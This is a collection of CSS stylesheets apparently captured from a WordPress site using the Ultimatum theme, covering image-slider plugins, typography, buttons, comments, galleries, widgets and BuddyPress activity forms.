.blue .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/blue_prev.png) no-repeat 0 -30px;}
.orange .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/orange_next.png) no-repeat 0 -30px;}
.orange .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/orange_prev.png) no-repeat 0 -30px;}
.purple .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/purple_next.png) no-repeat 0 -30px;}
.purple .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/purple_prev.png) no-repeat 0 -30px;}
.red .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/red_next.png) no-repeat 0 -30px;}
.red .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/red_prev.png) no-repeat 0 -30px;}
.yellow .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/yellow_next.png) no-repeat 0 -30px;}
.yellow .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/yellow_prev.png) no-repeat 0 -30px;}
.bx-pager a {margin-right: 5px;color: #fff;padding: 3px 8px 3px 6px;font-size: 12px;zoom:1;background: url(../images/gray_pager.png) no-repeat 0 -20px;}
.bx-auto .start {background: url(../images/gray_auto.png) no-repeat 0 2px;padding-left: 13px;}
.bx-auto .stop {background: url(../images/gray_auto.png) no-repeat 0 -14px;padding-left: 13px;}
.bx-next:hover, .bx-prev:hover {background-position: 0 0;}
.bx-pager .pager-active, .bx-pager a:hover {background-position: 0 0;}
.bx-pager {text-align:center;padding-top: 7px;font-size:12px;color:#666;}
.bx-captions {text-align:center;font-size: 12px;padding: 7px 0;color: #666;}
.bx-auto {text-align: center;padding-top: 15px;}
.bx-auto a {color: #666;font-size: 12px;}

/* AnythingSlider IE7 and older stylesheet - included !important flag in case the theme is loaded after page load */

/* Navigation Arrows */
div.anythingSlider .arrow {
	top: 50% !important;
}
div.anythingSlider-metallic .arrow {
	top: 40% !important;
}
div.anythingSlider-construction .arrow {
	top: 14% !important;
}
div.anythingSlider-minimalist-round .arrow , div.anythingSlider-minimalist-square .arrow {
	top: 45% !important;
}
div.anythingSlider-cs-portfolio .arrow {
	bottom: -24px !important;
}

div.anythingSlider .arrow a,
div.anythingSlider-metallic .arrow a,
div.anythingSlider-minimalist-square .arrow a,
div.anythingSlider-construction .arrow a,
div.anythingSlider-minimalist-round .arrow a {
	margin: 0 !important;
}

/* When using the navigationSize option, the side margins need to be zero
   None of the navigation panels look good in IE7 now =( */
div.anythingSlider .anythingControls ul.thumbNav a {
	margin: 0;
}
div.anythingSlider .anythingControls .anythingNavWindow li {
	padding: 3px 0 0 0;
}
div.anythingSlider-cs-portfolio .anythingControls .anythingNavWindow {
	margin: 18px 0 0 0;
}
/* S3 Slider */
.s3Slider {
   position: relative; /* important */
   overflow: hidden; /* important */
   width:900px;
   height:400px;
}

.s3sliderContent {
   position: absolute; /* important */
   top: 0; /* important */
   margin-left: 0; /* important */
     width:900px;
   height:400px;
}

.s3sliderImage {
   float: left; /* important */
   position: relative; /* important */
   display: none; /* important */
}

.s3sliderImage div {
   position: absolute; /* important */
   font: 15px/18px Arial, Helvetica, sans-serif;
   padding-top: 10px;
   width: 374px;
   background-color: #000;
   filter: alpha(opacity=70); /* here you can set the opacity of box with text */
   -moz-opacity: 0.7; /* here you can set the opacity of box with text */
   -khtml-opacity: 0.7; /* here you can set the opacity of box with text */
   opacity: 0.7; /* here you can set the opacity of box with text */
   color: #fff;
   display: none; /* important */

}

.s3sliderImage div.top {
	top: 0;
	left: 0;
}
.s3sliderImage div.bottom {
	bottom: 0;
    left: 0;
}
.s3sliderImage div.left {
	top: 0;
    left: 0;
}
.s3sliderImage div.right {
	right: 0;
	bottom: 0;	
}
.s3sliderImageclear {
   clear: both;
    float: left; /* important */
   position: relative; /* important */
   display: none; /* important */
}


/*
 * jQuery FlexSlider v1.8
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {max-width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {background: #fff; border: 4px solid #fff; position: relative; -webkit-border-radius: 5px; -moz-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; zoom: 1;}
.flexslider .slides {zoom: 1;}
.flexslider .slides > li {position: relative;}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {zoom: 1; position: relative;}

/* Caption style */
/* IE rgba() hack */
.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
.flex-caption {width: 96%; padding: 2%; margin: 0; position: absolute; left: 0; bottom: 0; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 14px; line-height: 18px;}

/* Direction Nav */
.flex-direction-nav { height: 0; }
.flex-direction-nav li a {width: 52px; height: 52px; margin: -13px 0 0; display: block; background: url(theme/bg_direction_nav.png) no-repeat; position: absolute; top: 50%; cursor: pointer; text-indent: -999em;}
.flex-direction-nav li .next {background-position: -52px 0; right: -21px;}
.flex-direction-nav li .prev {left: -20px;}
.flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -30px; text-align: center;}
.flex-control-nav li {margin: 0 0 0 5px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-nav li:first-child {margin: 0;}
.flex-control-nav li a {width: 13px; height: 13px; display: block; background: url(theme/bg_control_nav.png) no-repeat; cursor: pointer; text-indent: -999em;}
.flex-control-nav li a:hover {background-position: 0 -13px;}
.flex-control-nav li a.active {background-position: 0 -26px; cursor: default;}

#supersized-loader { position:absolute; top:50%; left:50%; z-index:0; width:60px; height:60px; margin:-30px 0 0 -30px; text-indent:-999em; background:url(../img/progress.gif) no-repeat center center;}
#supersized {  display:block; position:absolute; left:0; top:0; overflow:hidden; z-index:-999; height:100%; width:100%; }
#supersized img { width:auto; height:auto; position:relative; display:none; outline:none; border:none; }
#supersized.speed img { -ms-interpolation-mode:nearest-neighbor; image-rendering: -moz-crisp-edges; }	/*Speed*/
#supersized.quality img { -ms-interpolation-mode:bicubic; image-rendering: optimizeQuality; }			/*Quality*/
#supersized li { display:block; list-style:none; z-index:-30; position:fixed; overflow:hidden; top:0; left:0; width:100%; height:100%; background:#111; }
#supersized a { width:100%; height:100%; display:block; }
#supersized li.prevslide { z-index:-20; }
#supersized li.activeslide { z-index:-10; }
#supersized li.image-loading { background:#111 url(../img/progress.gif) no-repeat center center; width:100%; height:100%; }
#supersized li.image-loading img{ visibility:hidden; }
#supersized li.prevslide img, #supersized li.activeslide img{ display:inline; }

#controls-wrapper { margin:0 auto; height:42px; width:100%; bottom:0px; left:0; z-index:4; background:url(../../img/nav-bg.png) repeat-x; position:fixed; }
#controls { overflow:hidden; height:100%; position:relative; text-align:left; z-index:5; }
#slidecounter { float:left; color:#999; font:14px "Helvetica Neue", Helvetica, Arial, sans-serif; text-shadow:#000 0 -1px 0; margin:0px 10px 0 15px; line-height:42px; }
#slidecaption { position:absolute; bottom:0;width:100%; text-align:center;}
#navigation { float:right; margin:0px 20px 0 0; }
#play-button:hover{ background-position:0 1px; cursor:pointer; }
#prevslide, #nextslide{ position:absolute; height:30px; width:30px; top:50%;}
a.forward{background-position:0px 0px;right:5px;background-image:url(../images/gray_next.png);}
a.forward:hover {background-position:0px 30px;}
a.back{background-position:0px 0px;left:5px;background-image:url(../images/gray_prev.png);}
a.back:hover {background-position:0px 30px;}
div.supercontainer.Anygreen .back  {background-image: url(../images/green_prev.png)}
div.supercontainer.Anygreen .forward  {background-image: url(../images/green_next.png)}
div.supercontainer.Anygreen .anythingControls ul a { background-image: url(../images/green_pager.png)}
div.supercontainer.Anyblue .back  {background-image: url(../images/blue_prev.png)}
div.supercontainer.Anyblue .forward  {background-image: url(../images/blue_next.png)}
div.supercontainer.Anyblue .anythingControls ul a { background-image: url(../images/blue_pager.png)}
div.supercontainer.Anyorange .back  {background-image: url(../images/orange_prev.png)}
div.supercontainer.Anyorange .forward  {background-image: url(../images/orange_next.png)}
div.supercontainer.Anyorange .anythingControls ul a { background-image: url(../images/orange_pager.png)}
div.supercontainer.Anypurple .back  {background-image: url(../images/purple_prev.png)}
div.supercontainer.Anypurple .forward  {background-image: url(../images/purple_next.png)}
div.supercontainer.Anypurple .anythingControls ul a { background-image: url(../images/purple_pager.png)}
div.supercontainer.Anyred .back  {background-image: url(../images/red_prev.png)}
div.supercontainer.Anyred .forward  {background-image: url(../images/red_next.png)}
div.supercontainer.Anyred .anythingControls ul a { background-image: url(../images/red_pager.png)}
div.supercontainer.Anyyellow .back  {background-image: url(../images/yellow_prev.png)}
div.supercontainer.Anyyellow .forward {background-image: url(../images/yellow_next.png)}
div.supercontainer.Anyyellow .anythingControls ul a { background-image: url(../images/yellow_pager.png)}		


				
				#list-slide { position: relative; margin:404px 0px 0px -20px;}
				ul#slide-list{ padding:15px 0; float:left; position:absolute; left:50%; }
					ul#slide-list li{ list-style:none; width:12px; height:12px; float:left; margin:0 5px 0 0; }
						ul#slide-list li.current-slide a, ul#slide-list li.current-slide a:hover{ background-position:0 0px; }
						ul#slide-list li a{ display:block; width:12px; height:12px; background:url('../../img/nav-dot.png') no-repeat 0 -24px; }
							ul#slide-list li a:hover{ background-position:0 -12px; cursor:pointer; }
				
				#tray-button{ float:right; margin-top:1px; border-left:1px solid #333; background:url('../../img/bg-hover.png') repeat-x 0 44px; }
					#tray-button:hover{ background-position:0 1px; cursor:pointer; }
		
	
	/* Progress Bar
	----------------------------*/					
	#progress-back{ z-index:5; position: absolute; left:0; top:0; height:4px; width:100%; }
		#progress-bar{ position:relative; height:4px; width:100%; }
	
	
	/* Thumbnail Navigation
	----------------------------*/	
	#nextthumb,#prevthumb { z-index:2; display:none; position:fixed; bottom:61px; height:75px; width:100px; overflow:hidden; background:#ddd; border:1px solid #fff; -webkit-box-shadow:0 0 5px #000; }
		#nextthumb { right:12px; }
		#prevthumb { left:12px; }
			#nextthumb img, #prevthumb img { width:150px; height:auto;  }
			#nextthumb:active, #prevthumb:active { bottom:59px; }
			#nextthumb:hover, #prevthumb:hover { cursor:pointer; }
	
	
	/* Thumbnail Tray
	----------------------------*/			
	#thumb-tray{ position:fixed; z-index:3; bottom:0; left:0; background:url(../../img/bg-black.png); height:150px; width:100%; overflow:hidden; text-align:center; -moz-box-shadow: 0px 0px 4px #000; -webkit-box-shadow: 0px 0px 4px #000; box-shadow: 0px 0px 4px #000; }
		
		#thumb-back, #thumb-forward{ position:absolute; z-index:5; bottom:42px; height:108px; width:40px; }
			#thumb-back{ left:0; background: url('../../img/thumb-back.png') no-repeat center center;}
			#thumb-forward{ right:0; background:url('../../img/thumb-forward.png') no-repeat center center;}
				#thumb-back:hover, #thumb-forward:hover{ cursor:pointer; background-color:rgba(256,256,256, 0.1); }
					#thumb-back:hover{ border-right:1px solid rgba(256,256,256, 0.2); }
					#thumb-forward:hover{ border-left:1px solid rgba(256,256,256, 0.2); }
		
		
		ul#thumb-list{ display:inline-block; list-style:none; position:relative; left:0px; padding:0 0px; }
			ul#thumb-list li{ background:#111; list-style:none; display:inline; width:150px; height:108px; overflow:hidden; float:left; margin:0; }
				ul#thumb-list li img { width:200px; height:auto; opacity:0.5; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)"; filter:alpha(opacity=60); }
				ul#thumb-list li.current-thumb img, ul#thumb-list li:hover img{ opacity:1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter:alpha(opacity=100); }
				ul#thumb-list li:hover{ cursor:pointer; }


--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/icons.css?ver=6.1.9
body_size: 90
content:
/** ICONS **/
.icon {float:left;}
.after-24-icon{margin-left:30px;}
.after-32-icon{margin-left:40px;}

--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/text.css?ver=6.1.9
body_size: 2688
content:
/* Global Properties
 ------------------------------------------------------------------------*/
body {font-family:Arial, Helvetica, sans-serif;font-size:12px;line-height:20px;font-weight:normal;text-align:left;}

/* Link style */
a { text-decoration:none; }
a:hover { text-decoration:underline; }
/* Headings styles */
h1, h2, h3, h4, h5, h6 {font-weight: normal;margin-bottom:0.3em;}
#logo-container h1{margin:0;}
h1 { font-size: 36px; }
h2 { font-size: 30px;}
h3 { font-size: 24px; background-image:url(../images/rs.png); background-repeat:no-repeat; padding-left:40px; height:31px; padding-top:2px; }
h4 { font-size: 18px; }
h5 { font-size: 14px; }
h6 { font-size: 12px; }
h1 a , h2 a, h3 a, h4 a, h5 a, h6 a {text-decoration:none;}
h1 a:hover , h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { text-decoration:none; }
/* Basic styles */
strong, th, thead td { font-weight: bold; }
cite, em, dfn { font-style: italic; }
code, kbd, samp, pre, tt, var, input[type=text], input[type=password], input[type=email], textarea { font-family: "Consolas", "Bitstream Vera Sans Mono", "Courier New", Courier, monospace; }
strong, b { }
code, pre {display: block;white-space: pre;}
del { text-decoration: line-through; }
ins, dfn { border-bottom: 1px solid #ccc; }
small, sup, sub { font-size: 85%; }
abbr, acronym { text-transform: uppercase; letter-spacing: .1em; }
a abbr, a acronym { border: none; }
abbr[title], acronym[title], dfn[title] { cursor: help; }
sup { vertical-align: super; }
sub { vertical-align: sub; }
p, ul, ol, dl, table, fieldset, blockquote, pre, code {	margin-bottom: 20px;}

/* Forms */
button, input[type="reset"], input[type="button"], input[type="submit"] { line-height:normal !important; }
input[type="text"], textarea {font-size: 12px;background: -moz-linear-gradient(center top , rgba(255, 255, 255, 0.03) 0%, rgba(255, 255, 255, 0.05) 100%) repeat scroll 0 0 transparent;border: 1px solid #7E7E7E;box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1) inset;}
label {font-size:11px;text-transform:uppercase;}
input, textarea {padding:8px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
textarea { line-height:20px; }
input[type="submit"].submit {width: 0;overflow: visible;display:inline;cursor:pointer;font-size:12px;margin:5px;font-weight:bold;padding:9px 16px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;text-align:center;border:none;color:#fff;text-shadow:0 1px 0 #333;}
html > body input[type=submit].submit {width:auto;}
.ultimate_form textarea{width:90%;}
.ultimate_form label.error{	color:red;	margin-top:5px;	margin-bottom:2px;	width:100%;	float:left;}

/* Pre / code */
code, pre {display: block;overflow:auto;font-family:"Courier New", Courier, monospace;margin-bottom:20px;font-size:12px;line-height:20px;padding:20px 10px;clear:both;width:auto;height:100%;}
div.wrapper{width:100%;margin-left:0px;margin-right:0px;float:left;}
.one_fourth {display: inline;float: left; margin-right: 4%;overflow: hidden;position: relative;width: 22%;}
.one_third {display: inline;float: left; margin-right: 4%;overflow: hidden;position: relative;width: 30%;}
.one_half { display: inline;float: left;margin-right: 4%;overflow: hidden;position: relative;width: 48%;}
.two_third {display: inline;float: left; margin-right: 4%;overflow: hidden;position: relative;width: 66%;}
.three_fourth {display: inline;float: left; margin-right: 4%;overflow: hidden;position: relative;width: 74%;}
.last {margin-right: 0 !important;clear: right;}
.clearboth{clear: both;display: block;font-size: 0px;height: 0px;line-height: 0;width: 100%;overflow:hidden;}
.roundbox{-moz-border-radius:10px;-webkit-border-radius:10px;-khtml-border-radius:10px;border-radius:10px;margin:0 0 20px 0;min-height:45px;}
.boxinner{padding:10px;}
.cornerbox{margin:0 0 20px 0;min-height:45px;}
.infobox{margin:0 0 20px 0;border-width:1px 1px 1px 5px;min-height:45px;}
.button, .button span {display: inline-block;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;}
.button {white-space: nowrap;line-height:1em;position:relative;outline: none;overflow: visible;cursor: pointer;border: 1px solid #999;border: rgba(0, 0, 0, .2) 1px solid;border-bottom:rgba(0, 0, 0, .4) 1px solid;-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.2);-moz-box-shadow: 0 1px 2px rgba(0,0,0,.2);box-shadow: 0 1px 2px rgba(0,0,0,.2);background: -moz-linear-gradient(center top,rgba(255, 255, 255, .1) 0%,	rgba(0, 0, 0, .1) 100%);background: -webkit-gradient(linear,center bottom,center top,from(rgba(0, 0, 0, .1)),to(rgba(255, 255, 255, .1)));filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#19FFFFFF', EndColorStr='#19000000');-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#19FFFFFF', EndColorStr='#19000000')";-moz-user-select: none;-webkit-user-select:none;-khtml-user-select: none;user-select: none;}
a.button, a.button:hover {text-decoration: none;}
.button:hover, .button.hover {background: -moz-linear-gradient(center top,rgba(255, 255, 255, .2) 0%,rgba(255, 255, 255, .1) 100%);background: -webkit-gradient(linear,	center bottom,center top,from(rgba(255, 255, 255, .1)),to(rgba(255, 255, 255, .2)));filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#33FFFFFF', EndColorStr='#19FFFFFF');-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#33FFFFFF', EndColorStr='#19FFFFFF')";}
.button:active, .button.active {top:1px;background: -moz-linear-gradient(center top,rgba(0, 0, 0, .1) 0%,rgba(255, 255, 255, .1) 100%);background: -webkit-gradient(linear,center bottom,center top,from(rgba(255, 255, 255, .1)),to(rgba(0, 0, 0, .1)));filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#19000000', EndColorStr='#19FFFFFF');-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#19000000', EndColorStr='#19FFFFFF')";}
.button span.bspan {position: relative;color:#fff;text-shadow:0 1px 1px rgba(0, 0, 0, 0.25);border-top: rgba(255, 255, 255, .2) 1px solid;line-height:1em;text-decoration:none;white-space: nowrap;}
.button.small span.bspan span.icon{	margin:0.4em 0.1em ;}
.button.medium span.bspan span.icon{margin:0.25em 0.1em ;}
.button.large span.bspan span.icon{margin:0.15em 0.1em ;}
.buttontext {padding:0.6em 1.3em 0.6em 0;}
.buttontext-noicon {padding:0.6em 1.3em;}
.button.small span.bspan {font-size:12px;}
.button.medium span.bspan {font-size:14px;}
.button.large span.bspan {font-size:18px;}
.buttonhover, .buttonnorm {display:none;}
/* lists */
ul.iconizedlist{list-style:none;padding:0;}
ul.iconizedlist li {font-size:14px;line-height:24px;margin-bottom:5px;}
ul.iconizedlist li span.list-span { margin-right:5px;}
/*Dropcaps*/
.dropcap {float: left;text-align: center;overflow:hidden;font-size: 2.6em;line-height: 1em;width: 1em;margin:0 2px -4px 0;}
.dropcap.round {background: -moz-linear-gradient(center top,rgba(255, 255, 255, .1) 0%,	rgba(0, 0, 0, .1) 100%);background: -webkit-gradient(linear,center bottom,center top,from(rgba(0, 0, 0, .1)),to(rgba(255, 255, 255, .1)));filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#19FFFFFF', EndColorStr='#19000000');-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#19FFFFFF', EndColorStr='#19000000')";-webkit-border-radius: 360px;-moz-border-radius:360px;border-radius:360px;float: left;text-align: center;overflow:hidden;font-size: 2.6em;line-height: 1em;width: 1em;margin:0 6px -4px 0;padding:2px;}
/*quotes*/
blockquote {font-family: Georgia,"Times New Roman",Times,serif;font-size: 16px;color:#444;line-height: 24px;padding: 10px 20px 10px 45px;background:url("../images/quote-l.png") no-repeat scroll 3px 6px transparent;}
blockquote p {margin-bottom:8px;}
blockquote.full  p:last-child {background: url("../images/quote-r.png") no-repeat scroll 100% 100% transparent;}
blockquote.alignleft {margin: 10px 20px 0 0;width: 220px;float:left}
blockquote.alignright {margin: 10px 0 0 20px;width: 220px;float:right}
blockquote cite {color: #666;font-size: 12px;float:right;padding-right:45px;}
h2.post-header a.post-title{border:none;}
div.social a {margin-right:3px;}
.wp_syntax { color: #100;background-color: #f9f9f9;border: 1px solid silver; margin: 0 0 1.5em 0;overflow: auto;}

/* IE FIX */
.wp_syntax { overflow-x: auto; overflow-y: hidden; padding-bottom: expression(this.scrollWidth > this.offsetWidth ? 15 : 0); width: 100%;}
.wp_syntax table { border-collapse: collapse;}
.wp_syntax div, .wp_syntax td {  vertical-align: top; padding: 2px 4px;}
.wp_syntax .line_numbers {  text-align: right;  background-color: #def;  color: gray;  overflow: visible;}
/* potential overrides for other styles */
.wp_syntax pre {  margin: 0;  width: auto;  float: none;  clear: none;  overflow: visible;  font-size: 12px;  line-height: 1.333;  white-space: pre-wrap;white-space: -moz-pre-wrap !important;white-space: -pre-wrap;white-space: -o-pre-wrap;word-wrap: break-word;}
a.button, a.button:hover { font-weight:normal}
.image_overlay {position:absolute;top:0;left:0;height:100%;width:100%;visibility:hidden;overflow: hidden;}
.image_zoom .image_overlay {background:url("../images/icon_zoom.jpg") no-repeat scroll 50% 50% #000000;filter: alpha(opacity = 70);}
.image_play .image_overlay {background:url("../images/icon_play.jpg") no-repeat scroll 50% 50% #000000;filter: alpha(opacity = 70);}

--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/wordpress.css?ver=6.1.9
body_size: 6984
content:
/** Comments */
#comments ul {list-style-type:none;}
.commentlist {margin: 0;}
.commentlist ul {margin-left:20px;}
.commentlist li {margin:0;border-top:1px solid #EEEEEE;}
.commentlist li .comment_wrap {overflow:visible;padding:20px 0;position:relative;}
.gravatar {float:left;height:70px;border:1px solid #eeeeee;}
.gravatar img{padding:4px;height:60px;width:60px;border:1px solid #FFFFFF;background-color:#F9F9F9;}
.comment_content {min-height:80px;padding-left:20px;position:relative;overflow:hidden;}
.commentlist li ul li {margin-left: 20px;}
.nocomments {text-align: center;margin: 0;padding: 0;}
.comment_author {font-size:18px;font-style: normal;}
.comment_author span {display:none;}
.comment_time {float:right;}
.comment_text {clear:both;padding-top:5px;overflow:hidden;}
.comments_navigation {margin-top:20px;clear:both;overflow:hidden;}
.comments_navigation .nav_previous {float:left;}
.comments_navigation .nav_next {float:right;}
#respond {margin-top:20px;}
#respond #comment{width:98%;}
#comments label {padding-left: 0px;opacity: 0.75;}
.cancel_comment_reply {margin-bottom:6px;}
#commentform p {margin-bottom:10px;}

/** Gallery */
.gallery {display: block;clear: both;overflow: hidden;margin: 0 auto;}
.gallery .gallery-row {display: block;clear: both;overflow: hidden;margin: 0;}
.gallery .gallery-item {overflow: hidden;float: left;margin: 0;text-align: center;list-style: none;padding: 0;}
.gallery .gallery-image-wrap {overflow:hidden;position:relative;}
.gallery .gallery-item img, .gallery .gallery-item img.thumbnail {max-width: 89%;height: auto;padding: 1%;display:block;margin: 0 auto;}
.gallery-caption {margin-left: 0;}
.gallery .col-0 {width: 100%;}
.gallery .col-1 {width: 100%;}
.gallery .col-2 {width: 50%;}
.gallery .col-3 {width: 33.33%;}
.gallery .col-4 {width: 25%;}
.gallery .col-5 {width: 20%;}
.gallery .col-6 {width: 16.66%;}
.gallery .col-7 {width: 14.28%;}
.gallery .col-8 {width: 12.5%;}
.gallery .col-9 {width: 11.11%;}
.gallery .col-10 {width: 10%;}
.gallery .col-11 {width: 9.09%;}
.gallery .col-12 {width: 8.33%;}
.gallery .col-13 {width: 7.69%;}
.gallery .col-14 {width: 7.14%;}
.gallery .col-15 {width: 6.66%;}
.gallery .col-16 {width: 6.25%;}
.gallery .col-17 {width: 5.88%;}
.gallery .col-18 {width: 5.55%;}
.gallery .col-19 {width: 5.26%;}
.gallery .col-20 {width: 5%;}
.gallery .col-21 {width: 4.76%;}
.gallery .col-22 {width: 4.54%;}
.gallery .col-23 {width: 4.34%;}
.gallery .col-24 {width: 4.16%;}
.gallery .col-25 {width: 4%;}
.gallery .col-26 {width: 3.84%;}
.gallery .col-27 {width: 3.7%;}
.gallery .col-28 {width: 3.57%;}
.gallery .col-29 {width: 3.44%;}
.gallery .col-30 {width: 3.33%;}
/* Tags*/
.tagcloud a{padding:4px;}
/* Calendar*/
#calendar_wrap table {margin:0;	width:100%;}
#calendar_wrap caption {font-size:1.2em;padding-bottom:5px;}
#calendar_wrap td,#calendar_wrap th {padding:3px 0px;text-align: center;}
#calendar_wrap tfoot td {padding:8px 0px;font-size:1.1em;}
#calendar_wrap #prev {text-align:left;}
#calendar_wrap #next {text-align:right;}
#calendar_wrap a {font-size:1.3em;}
.widget ul, .widget_ultimate_recent_comments ul, .widget_ultimatumsubnav ul,.widget_ultimatumtwitter ul, .widget_archive ul, .widget_links ul, .widget_meta ul, .widget_recent_entries ul, .widget_categories ul, .widget_pages ul, .widget_recent_comments ul {list-style:none;}
.widget_ultimatumsubnav ul li, 
.widget_archive ul li, 
.widget_links ul li, 
.widget_meta ul li, 
.widget_recent_entries ul li, 
.widget_categories ul li, 
.widget_pages ul li, 
.widget_recent_comments ul li {}
.widget_ultimatumsubnav ul li a, 
.widget_archive ul li a, 
.widget_links ul li a, 
.widget_meta ul li a, 
.widget_recent_entries ul li a, 
.widget_categories ul li a, 
.widget_pages ul li a {line-height:250%;border-bottom:1px dotted #d3d3d3;display:block;font-weight:normal;}

.widget_recent_comments ul li a {line-height:250%;border-bottom:1px dotted #d3d3d3;display:block;font-weight:normal;}
.widget_ultimatumsubnav ul ul, .widget_pages ul ul {margin:5px 0 0 2em;}
.widget_recent_comments ul li a {background:none;}
.tweet_avatar{float:left;}
.widget_ultimate_recent_comments ul li, .widget_ultimatumtwitter ul li {width:100%;float:left;margin-bottom:10px;}
.widget_ultimatumtwitter ul{margin:0;}
.wp-pagenavi{margin-bottom:10px;float:left;}
.wp-pagenavi a, .wp-pagenavi span{height:18px;border:1px solid;line-height:18px;font-size:12px;float:left;dispaly:block;padding:0 2px 0 2px;margin-right:2px;text-align:center;}
.wp-pagenavi span.extend{border:none;}
p.post-excerpt, div.the-post-content p:first-child {margin-top:10px;}
.post-inner-single, .post-inner{float:left;margin-bottom:20px;width:100%}
.recentinner p {margin:0;}
.post-meta {border-top:#D0D9E0 1px solid;border-bottom:#D0D9E0 1px solid;padding-top:5px;padding-bottom:5px;;margin-bottom:10px;width:auto;}
/*Author*/
#author-info {width:100%;float:left;margin-bottom:20px;}
#author-avatar{width:68px;float:left;margin-bottom:5px;margin-right:5px;}
#author-description {position:relative;margin-left:73px;}
p.bcumb-plus{margin-top:10px;margin-bottom:10px}
div.hr{margin-bottom:20px;border-top:1px dotted gray;}
.recentposth3{margin-bottom:0px;}
.ultimate_form .button {margin-top:5px;}
.alignleft{float:left}
.alignright{float:right}
.noalign{margin-bottom:10px;}
#content img.alignleft, #content img.alignright, img.aligncenter{box-shadow:0 0 0px 0px #666666;-moz-box-shadow:0 0 5px 2px #666666;-webkit-box-shadow:0 0 5px 2px #666666;}
img.alignleft, .wp-caption.alignleft {margin: 4px 10px 2px 0px !important}
img.alignright, .wp-caption.alignright {margin: 4px 0px 2px 10px !important}
img.aligncenter, .wp-caption.aligncenter {display: block;margin: 2px auto !important;text-align: center;}
.wp-caption {background: none repeat scroll 0 0 #F5F5F5;border: 1px solid #DDDDDD;margin-bottom: 10px;padding-top: 5px;text-align: center;}
.wp-caption img {border: 0 none;margin: 0;padding:0;}
p.wp-caption-text {font-size: 12px;line-height: 16px;margin: 0;padding: 0 5px 5px;text-align: center;}
div#content ol, div#content ul {margin:10px 20px;}
.inner-container{margin-bottom:20px;}


/*--------------------------------------------------------------
6.0 - BuddyPress
--------------------------------------------------------------*/
/*--------------------------------------------------------------
6.1 - Activity
--------------------------------------------------------------*/
#activity-stream {
	margin-top: -5px;
}
#item-body form#whats-new-form {
	border-bottom: 1px solid #ddd;
	margin: 20px 0 10px;
	padding-bottom: 20px;
}
.home-page form#whats-new-form {
	border-bottom: none;
	padding-bottom: 0;
}
form#whats-new-form h5 {
	font-weight: normal;
	font-size: 12px;
	color: #888;
	margin: 0;
	margin-left: 76px;
	padding: 0 0 3px 0;
}
form#whats-new-form #whats-new-avatar {
	float: left;
}
form#whats-new-form #whats-new-content {
	margin-left: 54px;
	padding-left: 22px;
}
form#whats-new-form textarea {
	background: #fff;
	border: 1px inset #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #555;
	font-family: inherit;
	font-size: 14px;
	height: 20px;
	padding: 6px;
	width: 98%;
}
